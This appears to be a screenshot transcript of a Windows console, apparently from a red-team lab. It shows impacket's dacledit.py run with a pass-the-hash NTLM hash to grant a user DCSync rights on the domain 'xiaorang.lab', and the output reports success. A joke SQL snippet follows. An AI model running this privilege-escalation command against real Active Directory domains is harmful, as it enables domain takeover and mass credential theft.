 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.26100.4349]
(c) Microsoft Corporation。保留所有权利。
D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples>python dacledit.py xiaorang.lab/chenglei
-hashes :0c00801c30594a1b8eaa889d237c5382 -action write -rights DCSync -principal chenglei -target-d
n "DC=xiaorang,DC=lab" -dc-ip 172.22.13.6
D:\Anaconda\Anaconda3\Lib\site-packages\requests\__init__.py:109: RequestsDependencyWarning: urllib3
(2.3.0) or chardet (5.0.0)/charset_normalizer (2.0.4) doesn't match a supported version!
warnings.warn(
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250620-001025.bak
[*] DACL modified successfully!
D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples>
SELECT *
FROM World
WHERE “Someone”
LIKE ‘%You%’
...
/> no results !